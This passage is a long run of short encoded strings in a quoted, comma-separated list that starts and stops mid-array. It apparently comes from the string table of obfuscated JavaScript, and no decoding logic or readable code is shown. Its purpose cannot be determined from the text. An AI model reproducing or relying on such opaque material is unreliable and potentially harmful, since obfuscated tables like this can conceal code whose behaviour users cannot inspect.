cGmo5gby','FwpcL8kBcG','v8o8W5ZdMK4','F8kTamkxW60','W5ZdOvNdKJi','aCoSnmkckG','W7H/WRBdPmk9','ELVcISk5aa','WOZcLdZcHJ4','WOVcHJBcOcC','rf/cHSk2EG','WPKjd8k6WPu','W7xcGSk+j0i','beHqWOZdOa','oX0/W4BcIG','krO/lCkn','W7OEWO/dIf4','W6RdQ2rZgG','ewXaW6RcSW','W67cM8o5gX4','dSo2kx1Q','oCo7nNLo','WOyeaSkQWOO','msBdIXnM','W7ivWPVdMLC','W50hWONdHe8','W4SQWRZdVN4','W5VdOGtdPSob','WRxcTGhcTLO','FcyqWRi5','vaCRWOuh','WO3cJJpcGJS','W5pcQ8o6W6nP','f8kSuKVdUG','xeBcMSkOzq','W7NcMCk/agy','W6tdSgXHba','ua0NWOyi','WQCcneHh','icBdKWL4','W7NdS2zXcq','WONdUmkmyghdQCoNEwKlC8k7','BSomC2tdVa','W4STW7VcJ34','pCkHW5tdLCoG','W5BdQaBdG8oS','W7RcHmo+gHa','gSo1imkilG','W7WdsY46','mtZdIZ5n','oWVdR8kkW5S','WPBcTJ3cPZS','WPOFa8kGWPq','W77dTwLLhW','DHG5W7lcOG','hmoMh1r8','WPaJW5ZcI1y','WOnRB0pcGW','jGm+lmkf','keHkWQJcVq','fMHCW7NcOq','fX4UW6xdHW','WPZcKZZcIY4','W5zLWPldMCk/','mCk0W5JdLCo7','CCkaWRVcUSkd','l8oLW4nbba','hepcI8k8iG','nmo9W5ddM8kZ','dSoRqmkCrW','WQS1eLeO','AwPJW5xdVa','mmorWReyW4W','wCkWW7NdVSoi','ddG4W5xcUW','qCkknmksW6S','W5JcNCkrlga','B8onW7yDgq','W6hcPCkYjua','WOldJmkPy0i','AmkrgSksW7O','zhpcUCk5qq','WPxcLYNcItu','WP3dR8oiqvK','wbnmW7RdQq','WOm+l8klWQC','n0rbW5NdVq','W5FcHCkQf30','WOzjW4RcQ8kR','WQxdOConuwe','Bw/dNmohW4S','rW48WOGF','W7JcUCk+lKO','W4/dPXdcMNe','WOJcMCodlNu','ywuCWP8u','W7DIWRNdSSkN','EvxdGCoAW6S','W5tcICoYW5fl','CMtcMCkIDa','WQLbEKpdOq','W4BdIrtcUeS','W718wLGw','hCoHW5bQca','xKNdPSodW4K','xmoNW53dNMq','hb0VW5xcQW','W68OsZ4G','W6RcGSoFf3K','W7W5W4/cV0W','W4/dOwNcTfC','lSoeWRmEW5G','Fh/dSmkWpW','W7/cImosbWu','tCkWW43dMuW','WO1SW4T/Fa','W5xdOr7dKmoX','iCozf1XB','dqCUW5xcVa','hXq7W4pcOW','W7ZdMHJdLd8','W5xdVCk9aHe','mCorWR4aW5m','W6ddVN54hG','W70eWPRdHf8','lcaYW4FcTW','W75JWRtdP8kE','nSo6W5n4dW','W69DE8k3CG','iSoFcwTo','m8oxASk2Ca','WPZdL8oosf8','W7ezWPRdJKu','W5GxW65IAq','CCkHW6RdG0O','W77dJcpdTmow','jSopWRXmcG','WROXWOpdSZ8','fmkNW4ZdH8o9','WROBdgHs','W6pdVJNdLZu','WQ8uaxPr','WOLzW6tcGSkX','W67cTCkZjeq','W6JcUmk8iLS','iaqZmCkl','W6KjusCr','iX8Jomkh','repcHCkWya','W79IWQ7dP8kG','u8o5W6Sbha','W6pdNSocAJ0','jGVdKCojW4q','W5VdVGNdHCoL','rLdcM8kIEG','pCoOW4fJda','W5ddVHJdLHS','AhRcK8kbba','eCkEWO7cUmoD','W6rGv8kUCG','bKSVWPxdVW','cHuXW5NcOG','rhtdOCoeW6O','W78eWPpdMuy','eYmTW4JcHG','btZdLmkRW5y','xGrpW6ldOq','WQtdU8orthO','jmkUW4ldGCoM','W4uPBJmZ','W4DeBmk0Aa','e2ldLSo2W60','fG8UW5ZcVq','i8o4W7tcLSkx','qmoNW47dNvu','DHaEW77cGG','W7xcRCk4lvW','f8oUnxzb','W77cKmoYhX4','l3fvW7ldMW','WOSAfmkTWPa','W7pcRCo6WO8x','imoZmWab','hIqTrmkp','vSocW6tdKc0','kCo3W593aG','duXoW57dPq','W7NdMmolAd0','c0fzW7BdVG','yConBg/dUq','W7dcLmoZfb8','efLGWRpdMa','W5ldVqRdK8oM','g8oQhCkNkq','ebSKW5xcPa','W5pcLCk4ahm','A8o2W7SVpa','C8ocW4BdTc0','zmkYcmkFW60','lColySk3yq','W7ClW5VcHxq','pmoeAmkMEW','rLNcLmk6za','bmoMkM1L','WPylbSk6WOG','WP9WDupcNG','zvtdHmoFW6y','sY8kWQKj','aSoNqSkdEW','hWlcQt5T','W78vWPtdM0O','W5JcP8o1W7j+','l8oRW4v6fq','oZ84W6pcRq','uCkUWRBcV8oV','WQ8dbw5g','jSoNW5zLca','W6RcKCoYaHG','imoFW57dJue','WOKUW6JcOCkD','qSkAF8k7W4C','E8obr2RdOW','FCkCW7FcOwO','p8o7WOmQW6y','Aa0BWPvJ','zwpcUCk6rW','W7VcGmo3bGe','WR0zpNTj','WOldMwb3bq','ubW5WOGm','W5NcTCotnXm','uSo/W4FdM0y','aSotuCk/Dq','ea4vjSkY','W5RcHSk8bNu','fYuZW7tcIa','WP8ZW4n5cW','y8kWW6hdNxK','WObiW5/cU8kG','W6OPW53cUL4','WPSvemkPWOu','uHK5WPqb','WQW+sZXz','arqXW4VcOa','W73dSdRdIZm','W6vOr8k9vq','W77cICo+gdi','W7CAW4r3sW','W7uxWOpdH0q','W5CGW4tcPwi','W53cTCo+W7jG','W4ZcVmo+W6vO','agXsW4RdNq','lKTnW7BcVq','bmowmND2','WRRcKslcQcy','W7RdQgX4fq','WPjeW5RcTmk2','W6RdPSoRf1i','fXG3W5VcOa','yCoby23dRa','DCkRWRJcQmo7','C8ocW4FdG3S','W67cOCk/k0K','WP9nW4NcOmkX','nmoAWRucW5K','nmoCW7NdJmkX','fMHtW4ldTG','WOLyW4pcO8kQ','EmoLq1RdTq','xrOqWOWJ','vCoVW5ZdJvW','wmooW48Hga','W6OFWRJdVLe','W73cGmo1dW8','a8obWPqvW5i','WRGGrYbh','tXn3WO7dIa','WQ3dUmotvNC','BmkZc8kQW6i','WOv9FK7cGq','iZ7dNHz2','fePBWOldVW','WQxdGCocr34','aZBdICkSW4y','dCkVW7tcLSkv','emotW4Gbeq','DKxdQSozW7C','u8oHW4xdQMm','ua8SWPec','CCk1W7/dHfy','dmo+pMP5','W79TWRddOSkJ','Amk4WRVcQCo3','W7VdSKbqaG','WRVdRmoWquq','WO4QWQpcHaG','jSkRW6pdGmoD','W70rqsix','p8olCmk4Ea','eIy+eSkE','WRtcOa7cOrC','F8ojW6ZdMgi','Amk4WRxcTmo0','W7ldNapdH1G','WPmEnJS3','W67dUwjWaq','W6yJW4/cQ0K','kSosW6FdRmk1','xCkznmksW5O','W5JdKNzgaG','W5OIWPJdI1i','ECk6WRpcUSoW','jXJdTmkeW70','pmoFWQygW5K','rCkyW7ldMgm','qX8qWRCb','kr03k8kn','WOu3WRRcMWq','W706WRZdV3m','p8oeWQ0lW7O','DSoUv31c','jCoFlfrd','W49Qw8kXva','edVdJCkPW5i','ea0kmCkp','fdRdK8kHW5m','uSk0W5hdM0S','kCoyECk+Ea','W6ddSMn+ha','uvtdJCoQW4K','AfxdL8o2W5y','WPeWseWV','W6JdUhvGeG','caCQW4JcOa','ALxcU8k/rG','nmoRW5TPaa','lSotnh9c','BmkiW5tdO2e','mmo3W6tdVSkZ','WPi5WRNcMrq','WQSyfHjz','y8oLme9m','sq5RW5NdRW','ymkfW7pcGKi','cG03W5xcVG','eGe5W4BcVW','ESojDwFdTW','WQazkhi9','WQyTkmk9W7W','WPWTkmkmWPq','WROGWOpcSGS','WPrOD0VcLq','W6ldHq7cNZy','W7RcSCkQofK','ELP5W5dcSW','WQ4wzZj5','mmo6pSkOdW','o8osCSkUEG','EKVdNCoeW6y','W7OkxY4e','FmodWPNcK8oS','F8kVW6tdLvK','m8o3W7VdImkQ','WQTbW6Klrq','W57dNahdQI8','W7hdSdBdTse','W6RcOmk5kei','F8kSB2tdOa','W5BdKG/cU08','rComy03dNG','DSkZhCkzW6a','vXi2WPyD','BSk+W6ZdGeC','WOJcKs/cLs4','W6NdVdVdHJS','C8o/W5hdSxS','FCk1fSkpW7i','FmopW5yWfq','W4ZcT8o1W7z7','vGy8WO0o','at7dRH5M','W6JdGWBcPN8','cCoVpM11','WR/dJ8k8lM4','W698tmkRDq','W7ddSctdMJS','W5NdPHpdGmoR','W7RdQSoPaH8','E0tcNmkKcG','WOJcNaFdPJq','b8oplwPm','CSk9W6FdG0G','WO5XALpcHG','mCoCW6JdVSkP','W7/dOvNdObK','W6uOsXSq','W60yWOZdMKi','WOz3E0ZcOW','W6mltIex','W7NdJ0HwfW','qCk/e8kvW48','tZLRW6NdPq','W7GmW5T3wG','tqrCW6ZdTq','W7pdMSoqBG8','l8oxWQyeW50','W5HMnCkVhG','nmkGW4ZdMSoT','WPRcGsJcNs4','W5Dzx8kyFG','xmk3WP/cKSo/','b8kUW5JdI8o7','W6xdPJpdRai','oaVdPmkcW5G','mSkJW47dI8oZ','lmoxW7xdQmkG','kmoaW6RdL8kW','FmorW4mKga','F8okc8kooq','iSoVW4rHba','WRiBWQVcSsG','WP4peCkPWOq','W7tdGbBdRqi','W6GcWONdGuO','W50duY4M','WQ43yH5s','WOHzWRddN8kz','gM46WQldRa','W5VcLSoOora','W43dLHBcOLC','W708W57cVvy','cCoMp3r5','A8kVWQNcPSoE','W6CwW4LYuW','vetdOmoGW60','WOT+W7WS','cmobdCkacW','W73dOYldIdO','W6VcVCkIpui','pw9hWONdRq','zmk4W6/cI18','W6RcL8oYhqa','WP8GBZ5r','W61TWR/dV8k8','W6GkWO3dI0e','W6OyWPddNuy','hSo/ohDP','quxcHCklza','W7JdHCodEZi','W6LwC1hcTG','jcddIG9P','W4hcGxiBba','W4pcH8kZawC','WPGvn8kvWRC','W4ZcPSkzjeu','BmkHW7tdG1C','zCk7W7BdHKC','pb7dQr9Q','A8kVW6VdNvS','W5pdUbNdKCox','W4WSW4FcHuG','nSoYWR4eW44','W4C9W4hcRtu','CrfnW47cIq','W4lcI8kGagq','pSo1W4VdNLS','lYddHqHS','hxrjW4ldNG','wmo2vxldJG','a8kdW77dUa','Df7cU8kzda','xLJcSSowEa','W7/cM8owW75Q','tKxcHSk5zG','WQKyfxbN','ewftW5JdHG','ymojFMRdVG','nchdNXDK','W53dRaddHmo0','oqi9mmkl','W75SWRVdQSk3','WOeDd8kYWPa','kmoaWPioW60','W5VdPaFdKSoL','W4ZcR8ouW7bS','WQazfSkYWPq','W7eaW4zXva','c8o3n8kala','WQHjW44qEG','W6PJWRxdR8kH','e39bW4xdGG','WRNdJd/dRmkF','WQ4FfvL9','CCkNWRxcRSoQ','WPuCBG','oc/dVSkMW7m','hG06W4tcPW','c8oEf8oOaW','DXmWWQax','W4RdKrhcQ0S','wdNdGrP2','W74fWQzQBa','WR4rf3Tx','W5dcM8kMeNG','bCoSkHvL','nKvXWORdJq','W7HLWRNdQSk3','gLrrWOxdSW','gYxdSSklW7a','W67cICoVdXq','W6OFBb4c','F8ooyhJdTq','W6pdIqVcU0S','W7OzWOVdM0i','WRRdRCosuh4','W7X2WRRdPSkP','W77dQc/dMJG','W5pcNSoIW6fY','dSozghj3','s8kIW4utWRO','W43dLMfboW','W4hdVXpdLSo8','fSo1nCkujG','fCo7pCklnW','W4qNW7HuEq','E1hcUmkqfW','Amk1bCkBW7a','WPeOWQtcSdK','W6qwW49Ysq','WRNdRSoswgy','aCoGW4RdKmk8','kCorWRWdW5S','W5/cQCo+W7j7','W7hcVmkPn0q','W5VcUmo/W7Tw','WRKzchre','WOpdR8oyadG','ceXdWO/dRq','W7RdQ8oFxI8','zmkkW77cLfC','B8kmW7RcILm','E2lcHmkFcW','WRjbW4qcCW','n1rrWQ3dUG','W6FdVYxdLd4','WPG4WRVcMW4','WOagcCkZWOy','W41OW6Kkwq','EmkWbCkAW6e','W4BdVHJdTCoH','zSkVWQddKSoY','cmkuW4RdOLC','WOBdJmoHBXy','CSoFW4W2hq','dYJdLSkOW5i','lCk8W5ZdNmoR','dai1W4lcGa','ECoDW4y5cW','WP9gW57cOSk/','ENdcN8koca','dYhdSCkgW5e','W6mbWPZdIKq','WOmVWRxcKri','xGTBW7pdRa','bd3dKSk1W5a','pG8SgSkT','WPWwbCk9WOq','W682W6TSDW','W73dVdZdRdm','p8kTW57dJ8oM','rSozW4tcT0e','sCoZW4mKeW','CgdcKmkfca','W6VdTINcIMW','xSo8W5RdMLa','rCocW5VdTc0','eNvuW7NcRW','zCojCMtdUW','W4RcVthcHg4','mmoJtCkgya','W7mJW5VcGvO','WQjSE1hcMa','b8o5khH4','W6f7tmkYFa','xSo7W4ddGfm','WQrMCvpcIG','W5C3W6RcVgG','a8oVCSkayG','AGCsWPr2','svhcPSklwq','W4lcNCkJdNu','qNJcRSk0Fa','q1lcSSkDqq','zSkiW6hcP0W','sMC9c8kL','wGryW7hdTG','W5LDWPBdMCkW','WOZdS8kozgxdPCoXs0W5zmkz','tfZcISkTDG','yNlcKSkncG','W6JdOsdcOua','DSojF0BdRa','egLXWPJcPG','W6lcP8kPdfq','h8oXWP4SW6C','amoUCmkHCa','W7WkW4rHvG','W4buWRRdS8kq','x1NdSmkwlG','WPjtW53cPSkK','EYtdM8ktW54','k8oIW55GaW','os7dKqDH','yCkdW6hdP2S','WQvpW4hcOSk8','WPfilGDT','W5BdRHtcR8oW','WPCzc8kWWOG','W6VcJmo0dHG','W53dVHBdImoU','qfdcKmkZBq','h8khW5tdV8o4','W73dJ8oEFsG','d2DHW7/dSG','W43cLSkQbhW','Amk8WRhcPSoP','vWfBW6tdOW','pCk5dCkluW','rSkmWQRcRSok','ocRdJCkoW5O','W7b4WQhdQCk6','W5ZdHrNdSam','WQCtWOpcMJ0','sepcMCkQEq','pSowECkMyW','WO5zW7WRvW','gSoKohrK','WPOXWQdcHqy','W6NcSSkvnKu','W7BdQM1Nea','cai+W5VcVG','WR3dTmouugW','tb8ZWOSl','jIVdIHDR','W755s8kTEW','WPW4WRtcIqG','E2BcJ8kdha','kmozWQuFW5O','p8kLW6ldI8oe','dSo7W6RdU8k+','dG8QW4NdGq','oCkHW4FdN8o5','hJO0kSko','W6mqtdit','W7ldPZJdLYi','W4GpW7RcI1u','W7r9WQddVSk0','m2HZW5hcQG','W7/dUgjWea','C8k3WRxcQSo+','WQf/W4rMxW','WP/cOtpcLZG','DmolW5mhoa','W6xdImoEAZ8','W6JcQadcVJy','W7m7WRJdV0m','W5iIyX9Z','eMroW5tdLq','jmotW6VdUSk5','uv/cISk0DG','k3OKW7fG','gmoLl8knlG','WP3dHCk8wqm','e2zkW4VdLW','pa4Pm8kt','W7NcJ8oYW6zw','BSohBwZdPa','WOddTmodB3S','W7u4W5RcOvq','W6efW4f8sa','vmo2WRWGW7K','W43cSCo2W4Cx','WPbODfFcGG','aa8QW5NcVG','W4FdRqRdKmoH','AmoyW4noFW','W64aW7FdR08','W6abW49SuG','W7CkWP7dGxm','ySkpW7RcM04','W5pdGmoPquC','gmkOW6dcT8o9','B8kZW6FdMf8','W73cGmoWgqm','fmoVlSkpmG','WRyviCkVWOe','cCofW7XimW','wdTrW7JdIW','W7eUW6BcH8kb','xvRcMmkmaa','W7eoWRldILy','WRu0tdjo','W69Vw8kUDG','WOP+C1JcGa','W6atvs4u','s8ouW4j9lW','ymoiW5RdG3i','WOhdSCows0G','CupdRCoYW6a','uN7dGmouW6i','xSoQW4RdG1m','W4NcMmk7nuW','WQhdU8oIu3u','lCouCSkQzW','jxtcLCkxwa','W656WRRdPSkQ','mvbsW6NcJa','tmkrpmknWPm','W6hdUJtdHsq','hmoTih5C','WQddRCoqrgO','cMLeW4BdMW','WOGbbCkUWOi','W5xdJ8oczs8','WQqXztTG','jSk+W6hdHCoe','xmoUW4VdKee','W7mBW4b/va','h2fyW6ldKG','W4JcSmoNW7DR','WR0Fc29B','W5xcMCkSbhi','W71SrSk4CG','WQSYtYjx','W6KmWPVdNuW','W6JdVb3cN1a','Cq4jWRyK','W7aKW4pcPuS','bSoQk8kFkG','WRFdQCosqMG','W4JcHSoRoH4','F2dcKmkPEG','hxbrW7tcUW','FmkpW4BdQMi','W4DDsrvo','dhzAW5BdNG','rmoSW4RdLL4','W53dJbVdRSoj','WO3cIddcGZ4','tKBcHSk8Da','W6ddPJ3dGtS','BCkpW7dcIuW','WRZcVspcN1a','ESkQWQNcVCoW','xSklWPVcTSoR','WReXuYDy','W7O5W43cUKm','x3/cLSkRzq','DHqEW77cGG','urTmW6RdTG','WRJdQmouqxS','WOSfdmk2WPu','W788W4tcPuK','hCoIlCkinW','W4pdL2XthW','W5RcLSkBl1q','W4ddRcJdHSo+','n8omWO0jWQ8','W7ixW6ldHeO','fWldOY9X','WOn0W7ZcMmkC','rmoJW4pdMKi','W4hcKCk8if0','xmocW4hdTuu','pSo0l8kcbq','W7NcO8k/ieG','W7DJWRtdSSk+','W7hdPSomqsq','z3BcR8kmya','WOzrW7mbEG','bCo4W5pdMCkU','WQXlW5uFDa','WOpcISoZhXy','hmklW6NdMmkh','jaqOm8kn','WQtdQmocq2G','hNfoW6/cOG','WRLyW5KrEG','taHEW4BdLa','kCoEW6JdSSkR','W73dVd/dJZ0','rsDbW7pdPq','dG8pW4VcQq','x8o3rfVdMq','W6lcT8k3i0m','qmkXW4tdINy','WOJcLY7cOYe','nc7dHGP3','W68FtJ8u','W7NcOCkLoLS','W7xdVbpdMLG','W4BdNaZcP0K','m8ohASkBAa','W5OeWRBdIgO','gGNdQtPw','W6qrEHul','cKLIWQtdLW','lmosmKX1','mWhcPSojW4K','jePTWQJdGG','W6tdJSovAZ4','W6ZcRSk/iKG','WRGEWOJcNcG','W5hdHGJcTee','aYaxga','W75KWRldHCk3','kgHYW4pdLa','W4WNW73cM0m','aSo5amkPtG','ptNdOXvq','zCk/W7BdI10','WRq1tGrl','W7irsZOt','W4NcTmo5W6D8','v3pcRmkxaq','W4SZvIe7','WQuRtZjj','W5tcNmkGdx4','pI3dHrHZ','WOWkug7cQq','fcRdLCkTW4q','tbG8WP0P','DmooBx7dRG','FmoBW4G4cq','W68jWOddGeO','zCo2t17dIa','WQqDdg9d','EqzEW7tdTa','CCkLW7ldMvy','bSoVW7Toaq','vCo+W4FdIL0','vmkUW6JdOM8','zmkmW7dcJ0q','j8oAACkPxq','nmobWR8BW5m','W6KMtWqi','sSoHW4hdGei','xCodW6ZdTMq','bmozc3L8','WPK3bwTd','W7bPv8kVEq','WR0HF8kIW7W','WRVdPmoEtM8','W6pcUSkeir8','iau8oSkj','cmk+W4BdLMe','omooBSobvG','W7HLWRhdN8oi','d39rW5RdGG','cSoMnN98','hrS6W4NcQG','bCkbW5RcOSoM','AKJdGSozW6W','aJipW4hcGG','W7Tdv8kXcW','W5ldHsNcTh0','W5RcQCoHW7zJ','wN7cH8k7dW','WOPCWRZdMINcO8kCW6pdVdStW5e','WPKohmkIWPO','W73dQg0Baq','nmoWWPKhW4q','WQ7cKIlcNI0','kSoaW7NdOSkH','sCkKW4VdNsa','W4pdQSouBre','WQq/WPJcRW4','W7hdTZ7dJZW','WOZdTSolu3q','WOjYW7/cOmkA','iSobW6JdSSkW','ffbbWORdOW','zMjfW6NcGmoloq','W7SRW6RcRN4','dmouyCkMFW','BmkJW6e','W6D+rCkTCW','fXK/W4VcQa','hZNdJ8ojW5q','jqeZnmkh','W6RcH8oxgry','th/cTmkDzG','gCoOfNbc','WQ5+xeZcVa','WOpcLIhcLsy','hSodiCkFlW','vmksW4JdOhG','i8oQA8kJDa','xuhcMCk6Bq','fIVdHmk+W4W','EhpcL8kfcW','WO5zW4JcTCkK','nYCyW7xcUG','WO0nW4SwBa','WPFcMXdcPZ0','lcldHGXM','WODXWROnlmovWPBdJMCOW6yNW7u','W6azWO/dHve','hgPoW7tcSW','v8kdW6JcMg4','W6OeDsjP','W7zkESkRxW','W5ZcJCo+pWe','jmotW7tdTSk2','y8kTW7xdGuC','xgNdL8o1W7i','BeNdJSofW6C','uuxcHmkNla','EY/dSCkJW6W','i8okESkNEW','umkaWPtcJ8om','a8oyBmkvyW','WR4WWRvOfW','qbOZWOu7','FCkwWQFdVhC','W4ZdHqtcVve','nmoPW55OfW','WRX0j3vy','u8oBW6ddULO','cb8qWQRdGq','kCo4W4f6cW','eSoyW711ca','WO9qW7hcGmkZ','zMdcJSkncW','q8orAxlcGW','oKP1WOldTW','W6JdR054nW','W5FcKmoWWO91','W5rAB8kqDG','EeRdGSodW7m','WOhdS8oFtwq','zeldHmoBW60','wSkFWRNcQ8o2','aItdJ8kYW4y','W5RdQXNdJJ4','WPqiASk/WPS','p8ofW6fGmW','vSktamkrW6e','WRjxW4WoEG','g0HFWO/dRq','W7uvWOddJxu','WQ5sW48BEW','WO9HEepcNG','tspdGbbP','fMnoWPddOW','WPm4WR7cIHe','WO1PDeNcNq','vMddOmoqW4C','oqG3kCkf','W5n9WRJdRSoE','hdNdKmkJW4O','W7VdQbJdTCoD','WPxcMINdQHC','W6aBWRBdOva','AL7dN8oeW6e','W7mqWQzIwq','W7aiwIeg','xXXDW6hdVG','fWFdRbLh','WO12FfRcHa','W7JdTdtdMtS','WP4rabja','FhNcLSkyca','FCoqzxZdVW','WOPusK7cVa','EmkmW77cL1m','n295W4lcUq','W7NcISo3baa','WODyW4/dN8kr','uCkPW7xcIM4','WRDvW5uyDG','g8o3tmkBEq','p25vWRldOa','aSoHDw7dOa','W6BdJ8orDcy','AMdcMmkhcG','WR7dTCors24','WOLsW4FcP8k4','wmkhW57cL0O','W5/dIgVdICo9','uWjeWOzJ','WQWijw5u','ECodWRdcUSo3','WPvTBetcLq','mCoEWRKeW5u','vHLAW6tdSa','x3JdPCo6oq','WP5pW4/cTCkM','pCoyWQ8nW4C','A8kTfmkrW6S','W63cUCkZlue','pw95WOBcGG','fNvfW4xdGW','WQCBWPJcSta','hCkZfrNcMmk/prFdGmouF8o2fa','BmkRgCkpW6C','xmkdW53dI2u','W6y3W4JcUf0','W4SDWRBdPui','gIu2W5VdGq','FCoGWRldKJG','W7RcGmoSdaC','WPWPWR7cKGy','WRtcPGhcHqa','ph9ZW4lcVa','W7GJW5JcHhO','WOSafSkRWPG','W4ldNKHwpW','lCoFW6ZdTSkP','xmkkW5tcVMi','oIBcQsLX','BCkWemkzW7a','W77dUhrWfa','CSk6WRlcRmoI','WOywbCkUWOm','jCoHBCkaCa','nItdSSkGW4u','mhrKW53dJG','W6WDwJWe','WQ4XWRZcVHa','W4RcPmoZW6jH','aNDxW7VcPG','W6yuW5TZwG','W6xcGmkhA14','WPHmW4JcPmkZ','omoEW7ZdTmk+','WRDEW5CeCW','W5xdUahdTCo0','W4BcTCo9W7j3','W5bBBmkewW','kmo4W4z3eW','ehbqW5tcVq','WPWpcmkTWOy','W6KjBe0E','pSo4W47dNLe','q8kYW6ddLx0','W5dcPSkbDxK','fqtdPI9H','fKDhWO3dTW','pCoaCCkJEG','CSkhW6pcM1e','AmkOWRxcS8o8','WPy8WQ7cIs4','nSohWRWbW5m','WPRcMd3cIJW','BtFdJ8k9W5a','f2TyW4FdNq','jmoFcLDa','bxDcW7dcOq','vmo5W6KVka','W6pcMmk5g34','W4tdKaRcV1u','hGyYW5dcOG','W5hcI8k4cx0','WQGOc3r3','WPyRF8owWRy','nY7dGaT6','WQNcSqVcQJm','W710smk9yG','bmoeW5FdUSkB','WR8pkSk+W7W','fNnEW6JcRG','xexcM8kOCa','nc3dKWTG','iItdIXL7','W7/cHSo6aG0','WOXTBuJcJa','p2CAemkd','W44VlKvA','DCk6W6ldLMa','W70pW4nRsq','W5xdGmo0DIO','dtNdN8kMW44','fdZdK8k0W44','mmkGW4JdMCoU','tW1DW6/dVG','W7Wsucuq','W7v5WQzBAG','WOnNBeVcLq','exXCW6tcPq','hHmFemkZ','hMjaW6lcRW','W4xcHSkTd2u','WPelamkrWPG','nGiEW4BcHG','WQFdUmovrwi','iSk+W5tdISoV','dvPgWPFdUa','WOTRFuJcGa','fSkdemkLoa','W7VdRwHGeG','FSkNW4ddOwe','iJZdKHLy','W5ddPJ/dLXS','W74uWOJdN0m','WP4Pb8kwWOG','WODuW4dcU8kW','vHXlW7ldRq','j8k8W4NdImoG','WQ7dP8oxrw4','W5uTW5P8Dq','WOpcLZZcIsm','wmooW6BdIv8','W4BdQaNdK8oO','jJFdL8kTW5K','W6Xby8ohhG','W7pcKSo4grK','WRa1fhDr','mCoCWQiAW5S','kaC8jCkd','kCoNvmk4DG','AN7cSSkrCq','D1xdLSoBW7i','jtZdNrjO','W7FdOHBdTs4','W6BdUcBdGIi','od/dUCojW5S','WQFdUSk8lMS','WPmKBsu6','W53cV8keguu','W6nEA8kywq','WQvoxeZcNa','BSk/WRdcRSoO','AcXQW5q','md7dLrXK','W61WWQBdQSkH','WOPlFepcOG','DSk1WRhcRSoP','W5FdKaNcRe0','m8ocW7hdOmkS','zx/cS8kWyG','aSoEc8kmfq','W77cSSk9i1G','W5RdPaJdK8o9','W50sW45Usa','W57dTrVdHSoG','W7WHlCk0WRy','tW98W6RdJa','lYBdIrnJ','F8oSAGBdOq','WQCDa25q','h8o6m8kCnW','vmoVW5VdJ0u','W7/dLIldMqq','WPKdbxL+','W4ZcUSo7WPP0','fuXrWPtdVa','bmoDl8kPtG','zNZcNCkwnq','W6tdQsxdGSoP','ECkxW7JcM0G','W6OfWPZdM0G','kCodWR0gW5W','iX8Pnmkw','mSodrmkkEG','oCkTW5/dHCoT','WRJcKJdcQZ4','W6X5WR7dP8k3','duHwWOBdRq','WObZW7W6FW','vmktWQaAC8onWPHnW5DMWOJcVgG','r8k9W5FcP3m','hmoGpmkxoa','WP43WRZcMWy','obWSkmkp','jqeXhmkq','ACkRgCkoW6m','imogCSkGDa','uMxcJSkZva','W5iCrZLZ','WP80iLL1','WRNdHHtdHCoX','i8oXW517dW','WOTuW5hcUCk8','aui7W57dMa','W70BWPhdGLq','mConWRGAW5m','ahjCW6dcUW','mb3dRSkeW5a','W5FcGmk4e30','iGOJnSkF','pCoKW7fhbq','WOTiwfpcMW','W6tdSq/dHcW','W6q2W4ZcOvK','jXOUnmkh','W5NcGSk8aMK','WRbqW5SBAa','euDEWPFdOq','W4VdTa7cPKi','W6BdKmk2xd0','WOyDWRRdPNi','W6j/W5NdImkC','fCopWRWNW5u','xMtdPmoHW6C','hWm5WQRdGq','W4/dKKzhea','cmkqW5FdH2S','WQZcGr/dTCoJ','uSoLW4VdNfG','W4/cNSo0W7jQ','W4/dS0HyAa','a8oXBCkBwW','WQWdex9B','CmomW6tcOwq','W7pcP8k0iu8','pWpdRCktW7S','W6hdMSk0deG','WP9byY7cNq','xSo+W5hdMf4','W70nW5ZcH3y','xmkIW4VcGwi','ACkNWRFcRmoR','De3dKCoqW7W','W5GwW556qG','WO8PfLnz','nmoobCk0bq','W73cG8oFEai','WOlcG0tcSKpcQYRcNrtdIWFdI8kh','oZtdGG9O','WQzPWRmRuW','FaTWW7ldPW','uHe1WO8h','pSomWQeaW44','WQuUWORcL2C','ELZdJ8odW7e','WReJkCk+W6K','W5hdIZxcT14','a8oIc8kHla','WQWteMvx','bmoFfLzI','W4tcHmkShxu','W71by8kvvW','WQFdSmoxwx0','WRiwWOhcMWW','WOZcIJxcLYu','i8oVW7PQfW','WRC+pCkBWPy','CSkBW6hcMeu','WP8naCkSWPy','ESokW5yTeW','mu55W5dcRG','DSkFWONdKSo7','lcFdHrbP','EmorW44/bq','W4RdS37cQmoy','k8oAWQ8FW50','l8oZW59GcW','W4NcL8k8dMe','W73cOmkXn0K','W4xdTXtdGSo0','W6/dQgr3bW','AYO3WPu+','pZ7dLrPQ','WRK+wI5s','jhnuW4BdLa','nGhdSmk3W5y','W50nWQzBsa','W6ZcRSkOjvK','hb4YW5tcUW','ASkMWQlcPCoV','DSkHWQWfbq','WQ1dW5mMsa','WRNdS8ovuwi','D8opW4KDfa','WRxcJmowy0i','F1VdKCoeW6i','yCkSbmkCW70','bgDJW6FdHa','e8oPW60Tja','W73cLmopeZq','AeldG8oFW7W','WOVdRddcNbC','lCobW7xdSSkH','WPZdLSoOwNO','fMfwW5BdIq','W7anW5hcV3q','WQKocM9d','WOniW7JcHCkx','kaS3mCkh','taqLWP4f','WPvYCLFcMW','aNjtW6NcVG','W7i5W5ZcQvC','W7WAWPJdHK8','EmoBAwtdRW','FrXbW47dVW','zCk4W6JdJKK','CmoPW4qTma','gNPsW7pcRG','WPrqf2pcOa','WOH1W7NcLSk8','DSonW4CKjq','WPGUWOZcIdC','W74oW4DSxq','W7ZdVZJdGJu','uG1aW6NdTq','nqCGj8kc','hdRdKSkTW5u','W7VcNmoTW5H3','W5r2W7FdNMG','pSohWQulW5C','WOusae5c','EgJdISouWOO','DSkWaCkvW6W','wCksW57dH8oE','ySofs0ZdPG','wftdGmoLW40','cmk4W5xdQL4','mSonWRKmW4e','W7STW4/cPui','W7S/WOddNh4','WO4vWR/cSbe','WPZcPa7cRt8','WOSpdmkTWPW','WQvTWRddN8kw','ggf+W6dcJa','W5NcI8k9eh0','WPWhlmkDWOG','W7ZcG8o/hXi','W73cJmoVgGe','kaO9m8kw','W4aetrKd','DCkDW73cHum','t2NdRSo+W6a','W5lcPmoUW799','W6riW6JcHCkM','W6RdNXtcGZy','W7utW41Zwq','zt1lW7tdRq','WQSEzdWV','FCokFhJdVG','W715rSkSDW','W7JdKCouAIu','ddZdLSkIW54','W6/dSw1Wha','n2vnWRldKa','W7TbqSkjAG','fSoQimkpoa','imkVW5NdJCoO','xXGBe8kN','DSo2t33dUa','WPv1CKZcOq','WPNcJYdcKtG','W4/cR8o9W6jU','hSo3l8kvjq','uczeWPmv','W6